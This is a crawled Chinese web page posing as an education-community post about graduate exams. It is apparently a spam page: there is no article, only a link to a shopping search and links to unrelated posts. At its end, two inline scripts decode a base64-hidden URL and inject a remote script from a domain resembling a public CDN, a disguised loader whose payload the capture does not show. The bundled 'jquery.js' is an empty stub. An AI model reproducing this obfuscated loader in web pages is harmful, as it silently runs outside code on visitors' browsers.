

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/ksjl/38330436.htm
body_size: 2408
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>尚德自考|本科无学位怎么考研究生?-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="尚德自考|本科无学位怎么考研究生?-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="尚德自考|本科无学位怎么考研究生?">
    <meta name="description" content="情人节礼物宝格丽">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="尚德自考|本科无学位怎么考研究生?-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="尚德自考|本科无学位怎么考研究生?">
    <meta property="og:description" content="情人节礼物宝格丽"/>
        <meta property="og:url" content="http://www.rybkid.com/ksjl/38330436.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/ksjl/38330436.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>尚德自考|本科无学位怎么考研究生?</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-08-10 13:03:51</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <a href="https://m.baidu.com/s?wd=情人节礼物宝格丽" style="display: block; font-size: 14px; margin: 10px 10px; text-decoration: underline;" target="_blank">情人节礼物宝格丽</a>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/ksjl/38189665.htm" title="重磅|和君商学院第十一届招生报告会全球发布">重磅|和君商学院第十一届招生报告会全球发布</a><b>2022-05-27 04:25:30</b></li>
                                                    <li><a href="/ksjl/38189666.htm" title="和君合伙人与你分享巴菲特早期投资生涯">和君合伙人与你分享巴菲特早期投资生涯</a><b>2022-04-23 02:22:23</b></li>
                                                    <li><a href="/ksjl/38189667.htm" title="企业文化落地各个阶段 | 和君每日观察">企业文化落地各个阶段 | 和君每日观察</a><b>2021-05-11 04:38:09</b></li>
                                                    <li><a href="/ksjl/38189670.htm" title="活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座">活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座</a><b>2022-07-12 20:27:55</b></li>
                                                    <li><a href="/ksjl/38189672.htm" title="和君头马俱乐部第44次中文会议预告-不忘初心">和君头马俱乐部第44次中文会议预告-不忘初心</a><b>2021-12-05 01:26:59</b></li>
                                                    <li><a href="/ksjl/38189675.htm" title="和君校长班走进晨钟教育集团培训研讨">和君校长班走进晨钟教育集团培训研讨</a><b>2021-08-30 19:17:45</b></li>
                                                    <li><a href="/ksjl/38189678.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之七">和君首席人才官(CHO)高级研修班课程干货分享系列之七</a><b>2021-08-15 01:52:58</b></li>
                                                    <li><a href="/ksjl/38189679.htm" title="一方有难八方支援,和君新年爱心接力">一方有难八方支援,和君新年爱心接力</a><b>2021-04-17 02:42:23</b></li>
                                                    <li><a href="/ksjl/38189680.htm" title="和君商学院十届辽宁地区社会导师见面会——王云峰导师组">和君商学院十届辽宁地区社会导师见面会——王云峰导师组</a><b>2021-03-24 02:36:34</b></li>
                                                    <li><a href="/ksjl/38189681.htm" title="和君@问辰精选 | 一图扫描2017中美新药审评热点">和君@问辰精选 | 一图扫描2017中美新药审评热点</a><b>2020-10-27 20:25:42</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.rybkid.com/static/scripts/jquery.js
body_size: 109
content:
/*! jQuery v3  | (c) JS Foundation and other contributors | jquery.org/license */